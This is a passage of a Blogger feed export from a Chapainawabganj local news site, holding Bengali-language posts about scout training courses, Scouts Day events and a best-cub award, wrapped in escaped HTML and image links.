src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi66fwiszGCsh0D30QdIARgqCiQk2O7BnclbQRmDxw0zEM1CpHUf7UJkKRj_LtadS_7nOUNLtlkpW_DQrQVJzv1XWyFJoVmidRrbeR0jyNBJc3H41NFQhYWvtLXK2N5c1tM8yMp9QAQjbdU71zfk1bHgrpPs29RwghJQFXPMAyDT-puDSPzgmkc9BoMN34\/w640-h480\/WhatsApp%20Image%202024-05-04%20at%2017.32.36.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003Eকোর্সে স্কাউটস এর বিভিন্ন আইন-বিধিবিধান জানার পাশাপাশি, দূর্যোগকালীন ঝুকি মোকাবেলাসহ দেশের যে কোন প্রয়োজনে স্কাউট সদস্যদের করনীয় নিয়ে হাতে কলমে অংশগ্রহনকারী শিক্ষকদের শিক্ষা দেওয়া হয়। যাতে তারা বিদ্যালয়ে ফিরে গিয়ে, শিক্ষার্থীদের যথাযথ ভাবে শেখানে পারেন। এতে জেলার বিভিন্ন শিক্ষা প্রতিষ্ঠানের অর্ধশত শিক্ষক অংশ নেন। \u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfhgwskWzNp0KvbCXe0hTuyJ-3N4fxCtm6BfIhFCaGtL21FrPuhx5ur_sC9y_YXPrO0msHeFxu_36BTH6co-vgIjcHPH5_B1UngDj7r3lqfZ1FAj6nbZk7dvHtpkttN22VYzUBOxE_2eydAsF4x9XRg8BZXaJAsj6ZDaH-VP6U73LSD38LvVlL4IuQMzw\/s1152\/WhatsApp%20Image%202024-05-04%20at%2016.28.37.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"864\" data-original-width=\"1152\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfhgwskWzNp0KvbCXe0hTuyJ-3N4fxCtm6BfIhFCaGtL21FrPuhx5ur_sC9y_YXPrO0msHeFxu_36BTH6co-vgIjcHPH5_B1UngDj7r3lqfZ1FAj6nbZk7dvHtpkttN22VYzUBOxE_2eydAsF4x9XRg8BZXaJAsj6ZDaH-VP6U73LSD38LvVlL4IuQMzw\/w640-h480\/WhatsApp%20Image%202024-05-04%20at%2016.28.37.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003Eগত মঙ্গলবার চাঁপাইনবাবগঞ্জ শহরের হরিপুর বালিকা উচ্চ বিদ্যালয়ে বাংলাদেশ স্কাউটস রাজশাহী অঞ্চলের পরিচালনায় ও বাংলাদেশ স্কাউট চাঁপাইনবাবগঞ্জের ব্যবস্থাপনায় এ কোর্স শুরু হয়েছিলো।\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCkH9R_glQc_3EllJJi85Oi76HRvYpph4ndF6cJKdss8TFMjAAEPq8GUei_8OF0AiXNL07cUpekT7WLuulNZ2lI2ulE8EwJrbV-ILjY0gvZEUWHX-aFS6OT6b6x1IfV2i0zi2YAamNpB1rj_OLffxiIfuboS7TmtkOjBF1EsvOOof8fgx3yC_kNh8CxK4\/s1280\/WhatsApp%20Image%202024-05-04%20at%2016.47.04.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCkH9R_glQc_3EllJJi85Oi76HRvYpph4ndF6cJKdss8TFMjAAEPq8GUei_8OF0AiXNL07cUpekT7WLuulNZ2lI2ulE8EwJrbV-ILjY0gvZEUWHX-aFS6OT6b6x1IfV2i0zi2YAamNpB1rj_OLffxiIfuboS7TmtkOjBF1EsvOOof8fgx3yC_kNh8CxK4\/w640-h480\/WhatsApp%20Image%202024-05-04%20at%2016.47.04.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003Eএতে কোর্স লিডারের দ্বায়িত্ব পালন করেন, বাংলাদেশ স্কাউটস রাজশাহী অঞ্চলের উপ-কমিশনার খন্দকার শামসুদ্দীন আহমেদ। বিভিন্ন সেশন পরিচালনা করেন, চাঁপাইনবাবগঞ্জ জেলা প্রশাসক এ কে এম গালিভ খান, রাজশাহী জেলা শিক্ষা কর্মকতা নাসির উদ্দীন, সহকারি কমিশনার নূরুল ইসলাম,জেলা স্কাউটস সাধারণ সম্পাদক গোলাম রশিদ, চাঁপাইনবাবগঞ্জ জেলা স্কাউটস লিডার খসরু পারভেজ, মহানন্দা মুক্ত টিটিএল স্কাউট গ্রুপের,স্কাউট লিডার তৌফিকুল ইসলাম ভোলাহাট উপজেলা স্কাউটস সম্পাদক রাকিবুল ইসলাম, হরিপুর বালিকা উচ্চ বিদ্যালয়ের স্কাউট লিডার রিনা আখতার জাহান। \u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eআমাদের ইউটিউব চ্যানেল সাবস্ক্রাইব করতে ক্লিক করুন https:\/\/bit.ly\/2Oe737t \n\nকনটেন্ট চুরি আপনার মেধাকে অলস করে তুলে, আমরা এ নিন্দনীয় কাজকে নিরুৎসাহিত করি। এই ওয়েবসাইটের কোন লেখা, ছবি, ভিডিও অনুমতি ছাড়া ব্যবহার বেআইনি।\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.chapainawabganjtv.com\/feeds\/9092258956985909172\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2024\/05\/blog-post.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/9092258956985909172"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/9092258956985909172"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2024\/05\/blog-post.html","title":" চাঁপাইনবাবগঞ্জে শেষ হয়েছে ৫ দিনের স্কাউট ইউনিট লিডার বেসিক কোর্স"}],"author":[{"name":{"$t":"chapainawabganj tv"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16717539292327199958"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnGhTDlF5N7GeBgJY0QO6INwxuu2e4o_8rnfmfncfTKKetVDoEH0_Hz-GbybdFKuqELmYG6T55MF393xwhdJIbi1Wo_OPBTLGPV4RLk3VlBUeAxTKUlY6X8bIGmut3ZzjRRw1Q3UnVJ405LTgxFCQ_LsZY3O8slghzLvBj59vKGKeo-xOFgka7Fqnvh40\/s72-w640-h294-c\/WhatsApp%20Image%202024-05-04%20at%2017.21.40.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1213008292228969462.post-2192913672633911244"},"published":{"$t":"2024-04-08T17:11:00.004+06:00"},"updated":{"$t":"2024-04-08T17:11:46.531+06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"chapainawabganj"},{"scheme":"http://www.blogger.com/atom/ns#","term":"chapainawabganj news"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"},{"scheme":"http://www.blogger.com/atom/ns#","term":"শিক্ষাঙ্গন"}],"title":{"type":"text","$t":" বাংলাদেশ স্কাউটস দিবস পালন "},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003Eস্মাট স্কাউটিং স্মার্ট সিটিজেন স্লোগানে, চাঁপাইনবাবগঞ্জে নানান কর্মসূচীর মধ্য দিয়ে পালিত হয়েছে বাংলাদেশ স্কাউটস দিবস। সোমবার সকালে জেলা স্কাউট ভবনে বাংলাদেশ স্কাউটস দিবসের আলোচনা সভায় প্রধান অতিথি ছিলেন, চাঁপাইনবাবগঞ্জ সদর উপজেলার নির্বাহী কর্মকর্তা তাছমিনা খাতুন। \u003Cbr \/\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGKBb7kv7BWaCrv1vzjmKUgxiow1meHUU_iEcqTuJAMfNx4e-klDMynn3ZmdJoAUbuLP00NPjHdY0ufMFYMzhQV8DhmHwgZ76mdv3NT8JRWU38q_0UktA8GM4fjUt9peCW0cqlo_7gYDH51GfEaTsD5fP6H29HO35nARytmg1YxjL0hSsa9ZLnAf-wtdU\/s2870\/chapainawabganj%20pic%2008-04-2024.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1673\" data-original-width=\"2870\" height=\"374\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGKBb7kv7BWaCrv1vzjmKUgxiow1meHUU_iEcqTuJAMfNx4e-klDMynn3ZmdJoAUbuLP00NPjHdY0ufMFYMzhQV8DhmHwgZ76mdv3NT8JRWU38q_0UktA8GM4fjUt9peCW0cqlo_7gYDH51GfEaTsD5fP6H29HO35nARytmg1YxjL0hSsa9ZLnAf-wtdU\/w640-h374\/chapainawabganj%20pic%2008-04-2024.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eআনুষ্ঠানে আরো বক্তব্য দেন, জেলা স্কাউটসের সহকারি কমিশনার আসরাফুল আম্বিয়া সাগর, সম্পাদক গোলাম রশিদ, সদর উপজেলা কমিশনার হাসিনুর রহমান, সদর উপজেলা সম্পাদক গোলাম সারওয়ার, সদর উপজেলা কাব লিডার রাকিব উদ্দিন আহমেদ, মডেল সরকারি প্রাথমকি বিদ্যালয়ের প্রধান শিক্ষক লতিফা হক, আখসারিন খাতুনসহ অনান্যরা।\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003Eএর আগে স্কাউট সদস্যদের অংশগ্রহনে শহরে শোভাযাত্রা বের করা হয়। শোভাযাত্রা শেষে হরিমোহন সরকারি উচ্চ বিদ্যালয় মাঠে দুটি গাছের চারা রোপন করা হয়। \u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eআমাদের ইউটিউব চ্যানেল সাবস্ক্রাইব করতে ক্লিক করুন https:\/\/bit.ly\/2Oe737t \n\nকনটেন্ট চুরি আপনার মেধাকে অলস করে তুলে, আমরা এ নিন্দনীয় কাজকে নিরুৎসাহিত করি। এই ওয়েবসাইটের কোন লেখা, ছবি, ভিডিও অনুমতি ছাড়া ব্যবহার বেআইনি।\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.chapainawabganjtv.com\/feeds\/2192913672633911244\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2024\/04\/blog-post_45.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/2192913672633911244"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/2192913672633911244"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2024\/04\/blog-post_45.html","title":" বাংলাদেশ স্কাউটস দিবস পালন "}],"author":[{"name":{"$t":"chapainawabganj tv"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16717539292327199958"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGKBb7kv7BWaCrv1vzjmKUgxiow1meHUU_iEcqTuJAMfNx4e-klDMynn3ZmdJoAUbuLP00NPjHdY0ufMFYMzhQV8DhmHwgZ76mdv3NT8JRWU38q_0UktA8GM4fjUt9peCW0cqlo_7gYDH51GfEaTsD5fP6H29HO35nARytmg1YxjL0hSsa9ZLnAf-wtdU\/s72-w640-h374-c\/chapainawabganj%20pic%2008-04-2024.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1213008292228969462.post-8817578223875435372"},"published":{"$t":"2024-02-24T03:44:00.003+06:00"},"updated":{"$t":"2024-02-24T03:44:55.463+06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"chapainawabganj"},{"scheme":"http://www.blogger.com/atom/ns#","term":"chapainawabganj news"},{"scheme":"http://www.blogger.com/atom/ns#","term":"শিক্ষাঙ্গন"}],"title":{"type":"text","$t":"নামোরাজারামপুর সরকারি প্রাথমিক বিদ্যালয়ে স্কাউট দিবস পালন "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan face=\"\u0026quot;Nirmala UI\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"font-size: 14pt; line-height: 115%;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzPvx18Bcv1u6GEJCTlEddax2mI8fxP8aOidHeJ-rWyAFtQlb3QUv4OdeJNoO_DL_byFJGMoBRkJ0dcuaNV6r7OZXDkuTzy9E1JYC6moft3TK3kz2LaBExpc_IMmU3VBjRqTK6t4sC9gjPlbWBVsVySOvoNCP2a4QfPlyc3GtoiIe_XuQjYvd_vOeUTGk\/s2048\/428611583_2296575950531897_1407936059441821556_n.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzPvx18Bcv1u6GEJCTlEddax2mI8fxP8aOidHeJ-rWyAFtQlb3QUv4OdeJNoO_DL_byFJGMoBRkJ0dcuaNV6r7OZXDkuTzy9E1JYC6moft3TK3kz2LaBExpc_IMmU3VBjRqTK6t4sC9gjPlbWBVsVySOvoNCP2a4QfPlyc3GtoiIe_XuQjYvd_vOeUTGk\/w640-h480\/428611583_2296575950531897_1407936059441821556_n.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: small;\"\u003Eচাঁপাইনবাবগঞ্জে\nনানা আয়োজনের মধ্য দিয়ে স্কাউট\u003Cspan style=\"line-height: 115%;\"\u003E \u003C\/span\u003E\u003Cspan face=\"\u0026quot;Nirmala UI\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"line-height: 115%;\"\u003Eআন্দোলনের\u003C\/span\u003E\u003Cspan style=\"line-height: 115%;\"\u003E \u003C\/span\u003E\u003Cspan face=\"\u0026quot;Nirmala UI\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"line-height: 115%;\"\u003Eজনক\u003C\/span\u003E\u003Cspan style=\"line-height: 115%;\"\u003E \u003C\/span\u003E\u003Cspan face=\"\u0026quot;Nirmala UI\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"line-height: 115%;\"\u003Eরবার্ট\u003C\/span\u003E\u003Cspan style=\"line-height: 115%;\"\u003E \u003C\/span\u003E\u003Cspan face=\"\u0026quot;Nirmala UI\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"line-height: 115%;\"\u003Eস্টিফেনসন\u003C\/span\u003E\u003Cspan style=\"line-height: 115%;\"\u003E \u003C\/span\u003E\u003Cspan face=\"\u0026quot;Nirmala UI\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"line-height: 115%;\"\u003Eস্মিথ\u003C\/span\u003E\u003Cspan style=\"line-height: 115%;\"\u003E \u003C\/span\u003E\u003Cspan face=\"\u0026quot;Nirmala UI\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"line-height: 115%;\"\u003Eলর্ড\u003C\/span\u003E\u003Cspan style=\"line-height: 115%;\"\u003E \u003C\/span\u003E\u003Cspan face=\"\u0026quot;Nirmala UI\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"line-height: 115%;\"\u003Eব্যাডেন\u003C\/span\u003E\u003Cspan style=\"line-height: 115%;\"\u003E \u003C\/span\u003E\u003Cspan face=\"\u0026quot;Nirmala UI\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"line-height: 115%;\"\u003Eপাওয়েল\u003C\/span\u003E\u003Cspan style=\"line-height: 115%;\"\u003E \u003C\/span\u003E\u003Cspan face=\"\u0026quot;Nirmala UI\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"line-height: 115%;\"\u003Eঅফ\u003C\/span\u003E\u003Cspan style=\"line-height: 115%;\"\u003E \u003C\/span\u003E\u003Cspan face=\"\u0026quot;Nirmala UI\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"line-height: 115%;\"\u003Eগিলওয়েল\u003C\/span\u003E\u003Cspan style=\"line-height: 115%;\"\u003E \u003C\/span\u003E\u003Cspan face=\"\u0026quot;Nirmala UI\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"line-height: 115%;\"\u003Eএর\u003C\/span\u003E\u003Cspan style=\"line-height: 115%;\"\u003E \u003C\/span\u003E\u003Cspan face=\"\u0026quot;Nirmala UI\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"line-height: 115%;\"\u003E১৬৭তম\u003C\/span\u003E\u003Cspan style=\"line-height: 115%;\"\u003E \u003C\/span\u003E\u003Cspan face=\"\u0026quot;Nirmala UI\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"line-height: 115%;\"\u003Eজন্মদিন\u003C\/span\u003E\u003Cspan style=\"line-height: 115%;\"\u003E \u003C\/span\u003E\u003Cspan face=\"\u0026quot;Nirmala UI\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"line-height: 115%;\"\u003Eও\u003C\/span\u003E\u003Cspan style=\"line-height: 115%;\"\u003E \u003C\/span\u003E\u003Cspan face=\"\u0026quot;Nirmala UI\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"line-height: 115%;\"\u003Eস্কাউট\u003C\/span\u003E\u003Cspan style=\"line-height: 115%;\"\u003E \u003C\/span\u003E\u003Cspan face=\"\u0026quot;Nirmala UI\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"line-height: 115%;\"\u003Eদিবস\u003C\/span\u003E\u003Cspan style=\"line-height: 115%;\"\u003E \u003C\/span\u003E\u003Cspan face=\"\u0026quot;Nirmala UI\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"line-height: 115%;\"\u003Eপালিত\u003C\/span\u003E\u003Cspan style=\"line-height: 115%;\"\u003E \u003C\/span\u003E\u003Cspan face=\"\u0026quot;Nirmala UI\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"line-height: 115%;\"\u003Eহয়েছে।\u003C\/span\u003E\u003Cspan style=\"line-height: 115%;\"\u003E \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Nirmala UI\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"line-height: 115%;\"\u003Eনামোরাজারামপুর\nসরকারি প্রাথমিক বিদ্যালয় থেকে প্রধান শিক্ষক আনোয়ার কামাল পাশার নেতৃত্বে বৃহস্পতিবার\nবিকাল ৩টায় শোভাযাত্রা বের করা হয়। পরে শেষে বিপির জীবনী নিয়ে আলোচনা সভায় উপস্থিত\nছিলেন জেলা স্কাউটের সহকারী কমিশনার আসরাফুল আম্বিয়া সাগর,জেলা স্কাউটসের এর সাধারণ\nসম্পাদক গোলাম রশিদ,বিদ্যালয়ে কাব লিডার রাকিব উদ্দিন আহমেদ সহকারী শিক্ষক মোসাঃ নাজলী\nবেগম ও শরিফা খাতুন।\u003C\/span\u003E\u003C\/span\u003E \u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eআমাদের ইউটিউব চ্যানেল সাবস্ক্রাইব করতে ক্লিক করুন https:\/\/bit.ly\/2Oe737t \n\nকনটেন্ট চুরি আপনার মেধাকে অলস করে তুলে, আমরা এ নিন্দনীয় কাজকে নিরুৎসাহিত করি। এই ওয়েবসাইটের কোন লেখা, ছবি, ভিডিও অনুমতি ছাড়া ব্যবহার বেআইনি।\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.chapainawabganjtv.com\/feeds\/8817578223875435372\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2024\/02\/blog-post_90.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/8817578223875435372"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/8817578223875435372"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2024\/02\/blog-post_90.html","title":"নামোরাজারামপুর সরকারি প্রাথমিক বিদ্যালয়ে স্কাউট দিবস পালন "}],"author":[{"name":{"$t":"chapainawabganj tv"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16717539292327199958"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzPvx18Bcv1u6GEJCTlEddax2mI8fxP8aOidHeJ-rWyAFtQlb3QUv4OdeJNoO_DL_byFJGMoBRkJ0dcuaNV6r7OZXDkuTzy9E1JYC6moft3TK3kz2LaBExpc_IMmU3VBjRqTK6t4sC9gjPlbWBVsVySOvoNCP2a4QfPlyc3GtoiIe_XuQjYvd_vOeUTGk\/s72-w640-h480-c\/428611583_2296575950531897_1407936059441821556_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1213008292228969462.post-341889072998019209"},"published":{"$t":"2024-02-19T20:31:00.008+06:00"},"updated":{"$t":"2024-02-19T20:31:49.152+06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"chapainawabganj"},{"scheme":"http://www.blogger.com/atom/ns#","term":"chapainawabganj news"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"},{"scheme":"http://www.blogger.com/atom/ns#","term":"আজকে সারাদিনে"},{"scheme":"http://www.blogger.com/atom/ns#","term":"শিক্ষাঙ্গন"}],"title":{"type":"text","$t":"সদর উপজেলায় শ্রেষ্ঠ কাব মহিবুল্লাহ"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1024\/WhatsApp%20Image%202024-02-19%20at%2016.59.22.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1024\" height=\"450\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w640-h450\/WhatsApp%20Image%202024-02-19%20at%2016.59.22.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003Eজাতীয়\u0026nbsp; প্রাথমিক শিক্ষা পদক ২০২৪ (ক্রীড়া, সাংস্কৃতিক, বিষয় ভিত্তিক কুইজ ও কাবিং) প্রতিযোগিতা অনুষ্ঠিত হয়েছে। এ উপলক্ষে সোমবার গণকা সরকারি প্রাথমিক বিদ্যালয়ে পুরস্কার বিতরণের আয়োজন করে সদর উপজেলা শিক্ষা অফিস।\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003Eপুরস্কার বিতরণ অনুষ্ঠানে উপস্থিত ছিলেন উপজেলা শিক্ষা অফিসার নূর-উন-নাহার রুবিনা ও অন্যান্য সহকারী উপজেলা শিক্ষা অফিসারগণ। প্রতিযোগিতায় চাঁপাইনবাবগঞ্জ পৌরসভার নামারাজারামপুর সরকারি প্রাথমিক বিদ্যালয়ের মহিবুল্লাহ সদর উপজেলা পর্যায়ে শ্রেষ্ঠ কাব নির্বাচিত হয়\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eআমাদের ইউটিউব চ্যানেল সাবস্ক্রাইব করতে ক্লিক করুন https:\/\/bit.ly\/2Oe737t \n\nকনটেন্ট চুরি আপনার মেধাকে অলস করে তুলে, আমরা এ নিন্দনীয় কাজকে নিরুৎসাহিত করি। এই ওয়েবসাইটের কোন লেখা, ছবি, ভিডিও অনুমতি ছাড়া ব্যবহার বেআইনি।\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.chapainawabganjtv.com\/feeds\/341889072998019209\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2024\/02\/blog-post.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/341889072998019209"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/341889072998019209"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2024\/02\/blog-post.html","title":"সদর উপজেলায় শ্রেষ্ঠ কাব মহিবুল্লাহ"}],"author":[{"name":{"$t":"nahid"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13276743573075064954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w640-h450-c\/WhatsApp%20Image%202024-02-19%20at%2016.59.22.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1213008292228969462.post-9061135372566477929"},"published":{"$t":"2023-03-26T15:55:00.003+06:00"},"updated":{"$t":"2023-03-26T15:55:17.240+06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"chapainawabganj"},{"scheme":"http://www.blogger.com/atom/ns#","term":"chapainawabganj news"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"},{"scheme":"http://www.blogger.com/atom/ns#","term":"কর্পোরেট সংবাদ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"শিক্ষাঙ্গন"}],"title":{"type":"text","$t":" মহান স্বাধীনতা ও জাতীয় দিবসে ইবিএইউবিতে আলোচনা সভা "},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGZ-7_PZhwOXB4rJqEYKy7t0EUyNXYDEP3ZnishEpjfkC-A0binOElCknqP2GGx0YLpxHMWHtg6oFPWWeIAlIx7vXpMjWurhMZq1N2E_Z-6T3dOSZBVjQSFgmxM2IKgy2BhgiwIRJKXG4aCuRlz6a6dCCYbMkz_j5Iqc_6SJbN4_8NHXzjUrjoFLkV\/s3600\/20230326_101209.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1908\" data-original-width=\"3600\" height=\"340\" 